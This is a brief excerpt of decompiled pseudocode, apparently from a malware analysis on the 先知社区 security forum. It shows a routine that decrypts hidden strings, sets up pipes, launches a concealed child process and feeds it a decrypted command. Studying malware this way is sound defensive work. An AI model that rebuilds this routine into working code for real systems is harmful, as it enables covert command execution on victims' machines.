 v10 = sub_401A50((const char *)&unk_412D7A, (int)&unk_40E080, 128, 1u);
v7 = sub_401A50((const char *)&unk_41231E, (int)&unk_40E080, 128, 2u);
v17 = CallRtlAllocateHeap(131068);
RepStoSb(&v11, 0, 68);
RepStoSb(&v4, 0, 12);
v6 = 1;
v4 = 12;
if ( sub_401080(v17, 0x7FFF, v7) > 0 )
sub_407350(v17, 0x7FFF);
if ( CreatePipeFunc(&v8, &v9, &v4, 0) )
{
if ( CreatePipeFunc(&v20, &v21, &v4, 0) )
{
SetHandleInformationFunc(v9, 1, 0);
SetHandleInformationFunc(v20, 1, 0);
v11 = 68;
v12 = 257;
v14 = v8;
v15 = v21;
v16 = v21;
v13 = 0;
if ( CreateProcessWFunc(v17, 0, 0, 0, 1, 0, 0, 0, &v11, &v18) )
{
v0 = lstrlenFunc(v10);
WriteFileFunc(v9, v10, v0, v4, v5);
CloseHandleFunc(v18);
CloseHandleFunc(v19);
}
}
}
CallHeapFreeFunc(v17);
先知社区